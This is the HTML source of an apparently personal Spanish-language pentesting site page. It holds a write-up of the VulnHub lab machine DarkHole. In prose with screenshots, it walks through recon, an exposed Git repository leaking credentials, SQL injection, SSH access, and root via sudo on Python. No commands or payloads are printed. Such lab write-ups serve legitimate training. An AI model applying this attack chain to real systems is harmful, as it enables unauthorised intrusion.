


<file: machines/darhole2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>DarkHole - Writeup | naow</title>

    <link rel="stylesheet" href="../styles/main.css">

    <style>
        .writeup-container {
            max-width: 1100px;
            margin: 0 auto;
            padding: 40px 20px;
        }

        .machine-header {
            margin-bottom: 50px;
            padding-bottom: 25px;
            border-bottom: 1px solid #333;
        }

        .machine-header h1 {
            margin-bottom: 10px;
        }

        .machine-info {
            color: #aaa;
            font-size: 1rem;
        }

        .machine-info span {
            margin-right: 20px;
        }

        .writeup-section {
            margin-bottom: 55px;
        }

        .writeup-section h2 {
            margin-bottom: 20px;
            color: #fff;
            border-left: 4px solid #7cff00;
            padding-left: 12px;
        }

        .writeup-section h3 {
            margin-top: 30px;
            margin-bottom: 15px;
            color: #ddd;
        }

        .writeup-section p {
            line-height: 1.7;
            margin-bottom: 20px;
        }

        .terminal {
            background: #111;
            border: 1px solid #333;
            border-radius: 5px;
            padding: 18px;
            margin: 20px 0;
            overflow-x: auto;
        }

        .terminal code {
            color: #7cff00;
            font-family: monospace;
            white-space: pre-wrap;
        }

        .writeup-image {
            width: 100%;
            display: block;
            margin: 25px auto 35px auto;
            border-radius: 4px;
            border: 1px solid #333;
        }

        .flag {
            background: #151515;
            border-left: 4px solid #7cff00;
            padding: 15px;
            margin-top: 20px;
            font-family: monospace;
        }

        .back-button {
            display: inline-block;
            margin-bottom: 30px;
        }
    </style>
</head>

<body>

<header>
    <h1>naow</h1>
    <p>Pentester & Red Team</p>

    <nav>
        <a href="../index.html">Inicio</a>
        <a href="../maquinas.html">Máquinas</a>
        <a href="../about.html">Sobre Mí</a>
        <a href="../eWPT/ewpt.html">Preparación eWPT</a>
        <a href="../reports.html">Informes</a>
    </nav>
</header>

<main class="writeup-container">

    <a href="../maquinas.html" class="back-button">← Volver a máquinas</a>

    <!-- CABECERA -->

    <section class="machine-header">

        <h1>DarkHole</h1>

        <div class="machine-info">
            <span>Plataforma: VulnHub</span>
            <span>Dificultad: Fácil</span>
            <span>Sistema: Linux</span>
        </div>

        <p>
            En este Writeup resolveremos la máquina DarkHole. Durante la explotación
            encontraremos un repositorio Git expuesto, credenciales en commits anteriores,
            una vulnerabilidad SQL Injection que nos permitirá obtener nuevas credenciales
            y finalmente escalaremos privilegios hasta root mediante permisos sudo sobre Python.
        </p>

    </section>


    <!-- RECONOCIMIENTO -->

    <section class="writeup-section">

        <h2>Reconocimiento</h2>

        <p>
            Comenzamos realizando un descubrimiento de hosts dentro de nuestra red
            para identificar la dirección IP correspondiente a la máquina objetivo.
        </p>

        <img
            src="../assets/images/darkhole2/1º.nmapsn.png"
            alt="Descubrimiento de hosts con Nmap"
            class="writeup-image"
        >

        <p>
            Una vez identificada la máquina objetivo, realizamos un escaneo completo
            de puertos TCP.
        </p>

        <img
            src="../assets/images/darkhole2/2º.nmapdescubrirpuertos.png"
            alt="Escaneo completo de puertos"
            class="writeup-image"
        >

        <p>
            Encontramos dos puertos principales abiertos: SSH en el puerto 22
            y HTTP en el puerto 80.
        </p>

        <p>
            A continuación realizamos un escaneo más detallado para identificar
            versiones y posibles directorios o recursos interesantes.
        </p>

        <img
            src="../assets/images/darkhole2/3º.nmapsCV.png"
            alt="Escaneo de versiones y servicios"
            class="writeup-image"
        >

        <p>
            El resultado nos muestra algo especialmente interesante en el servicio web:
            parece existir un repositorio <strong>.git</strong> accesible desde la aplicación.
        </p>

    </section>


    <!-- GIT EXPUESTO -->

    <section class="writeup-section">

        <h2>Repositorio Git expuesto</h2>

        <p>
            Accedemos al directorio <strong>.git</strong> y comprobamos que el repositorio
            se encuentra expuesto públicamente.
        </p>

        <img
            src="../assets/images/darkhole2/4º.encontramos.git.png"
            alt="Repositorio Git encontrado"
            class="writeup-image"
        >

        <p>
            También podemos acceder a la página principal de login de la aplicación.
        </p>

        <img
            src="../assets/images/darkhole2/4ºpuerto80loginnormal.jpg"
            alt="Página de login de DarkHole"
            class="writeup-image"
        >

        <p>
            Procedemos a descargar el contenido del repositorio Git para poder
            analizar los archivos y el historial de commits.
        </p>

        <img
            src="../assets/images/darkhole2/5º.gitdescomprimido.png"
            alt="Repositorio Git descargado"
            class="writeup-image"
        >

        <p>
            Al revisar el código actual observamos que el login utiliza medidas
            de sanitización sobre los parámetros introducidos.
        </p>

        <img
            src="../assets/images/darkhole2/6ºloginsanitizado.png"
            alt="Código del login sanitizado"
            class="writeup-image"
        >

        <p>
            Sin embargo, al revisar el historial del repositorio encontramos
            información interesante en commits anteriores.
        </p>

        <img
            src="../assets/images/darkhole2/7ºencontramosengitelloginconloscomandos.png"
            alt="Credenciales encontradas en Git"
            class="writeup-image"
        >

        <p>
            Las credenciales encontradas nos permiten autenticarnos correctamente
            en la aplicación web.
        </p>

        <img
            src="../assets/images/darkhole2/8ºconseguimosaccederalusuaroyestamosdentro.png"
            alt="Acceso conseguido a la aplicación"
            class="writeup-image"
        >

    </section>


    <!-- SQL INJECTION -->

    <section class="writeup-section">

        <h2>SQL Injection</h2>

        <p>
            Una vez dentro de la aplicación observamos que el parámetro
            <strong>id</strong> es potencialmente vulnerable a SQL Injection.
        </p>

        <img
            src="../assets/images/darkhole2/9ºsqlinjectionenelparametroID.png"
            alt="SQL Injection en parámetro ID"
            class="writeup-image"
        >

        <p>
            Enumeramos las bases de datos disponibles y encontramos una base
            de datos perteneciente a la aplicación llamada <strong>darkhole_2</strong>.
        </p>

        <p>
            Dentro de esta base de datos encontramos dos tablas de interés:
            <strong>ssh</strong> y <strong>users</strong>.
        </p>

        <img
            src="../assets/images/darkhole2/10ºenconttramos2tablassshyusser.png"
            alt="Tablas encontradas en la base de datos"
            class="writeup-image"
        >

        <p>
            Continuamos enumerando la tabla <strong>ssh</strong> para conocer
            las columnas disponibles.
        </p>

        <img
            src="../assets/images/darkhole2/11ºencontramoslascolumnas.png"
            alt="Columnas de la tabla SSH"
            class="writeup-image"
        >

        <p>
            Finalmente obtenemos unas credenciales almacenadas en la base de datos.
        </p>

        <img
            src="../assets/images/darkhole2/12ºcredencialesencontradas.png"
            alt="Credenciales encontradas"
            class="writeup-image"
        >

    </section>


    <!-- ACCESO SSH -->

    <section class="writeup-section">

        <h2>Acceso inicial por SSH</h2>

        <p>
            Probamos las credenciales obtenidas contra el servicio SSH y conseguimos
            acceder correctamente al sistema como el usuario <strong>losy</strong>.
        </p>

        <img
            src="../assets/images/darkhole2/13ºcredencialesfuncionandoaccesoconelssh.png"
            alt="Acceso SSH como losy"
            class="writeup-image"
        >

    </section>


    <!-- ENUMERACION -->

    <section class="writeup-section">

        <h2>Enumeración del sistema</h2>

        <p>
            Una vez dentro comenzamos la enumeración del sistema buscando archivos,
            configuraciones o comandos que puedan ayudarnos a escalar privilegios.
        </p>

        <p>
            Revisando el historial de comandos de Bash encontramos información
            interesante relacionada con el sistema.
        </p>

        <img
            src="../assets/images/darkhole2/14ºencontramosdentrodelbash_historycosasparasubirdeusuario.png"
            alt="Información encontrada en bash history"
            class="writeup-image"
        >

        <p>
            A través de la vulnerabilidad RCE encontramos más información dentro
            del historial de comandos de otro usuario.
        </p>

        <img
            src="../assets/images/darkhole2/15ºatravesdelRCEencontramosdentrodelotrobashhistoryulacontraseña.png"
            alt="Información encontrada mediante RCE"
            class="writeup-image"
        >

        <p>
            Entre la información encontrada obtenemos una contraseña.
        </p>

        <img
            src="../assets/images/darkhole2/16ºaquilacontraseña.png"
            alt="Contraseña encontrada"
            class="writeup-image"
        >

    </section>


    <!-- USER FLAG -->

    <section class="writeup-section">

        <h2>Flag de usuario</h2>

        <p>
            Con el acceso conseguido podemos localizar y leer la primera flag
            correspondiente al usuario.
        </p>

        <img
            src="../assets/images/darkhole2/17ºprimeraflagencontrada.png"
            alt="User flag encontrada"
            class="writeup-image"
        >

    </section>


    <!-- ESCALADA DE PRIVILEGIOS -->

    <section class="writeup-section">

        <h2>Escalada de privilegios</h2>

        <p>
            Para continuar con la escalada de privilegios revisamos los permisos
            sudo disponibles para el usuario actual.
        </p>

        <img
            src="../assets/images/darkhole2/18ºpermisosensudo-lparapython3.png"
            alt="Permisos sudo para Python3"
            class="writeup-image"
        >

        <p>
            Observamos que el usuario puede ejecutar Python como root mediante sudo.
            Aprovechando este permiso conseguimos elevar nuestros privilegios y
            obtener una shell como root.
        </p>

        <img
            src="../assets/images/darkhole2/19ºaccesorootconseguidograciasaunSUDO-l.png"
            alt="Acceso root conseguido"
            class="writeup-image"
        >

        <div class="flag">
            <strong>Root conseguido ✓</strong>
        </div>

    </section>


    <!-- CONCLUSION -->

    <section class="writeup-section">

        <h2>Conclusión</h2>

        <p>
            DarkHole presenta una cadena de explotación interesante que combina
            diferentes técnicas. Comenzamos con reconocimiento de servicios y
            descubrimos un repositorio Git expuesto.
        </p>

        <p>
            El análisis del historial del repositorio nos permite encontrar
            credenciales para acceder a la aplicación. Posteriormente identificamos
            una vulnerabilidad SQL Injection que nos proporciona nuevas credenciales
            para acceder mediante SSH.
        </p>

        <p>
            Finalmente, mediante la enumeración del sistema encontramos información
            sensible y conseguimos escalar privilegios hasta root gracias a permisos
            sudo inseguros sobre Python.
        </p>

    </section>

</main>


<footer>
    <p>
        © 2026 naow |
        <a href="mailto:naowcs@gmail.com">Contacto</a>
    </p>
</footer>

</body>
</html>
</file>

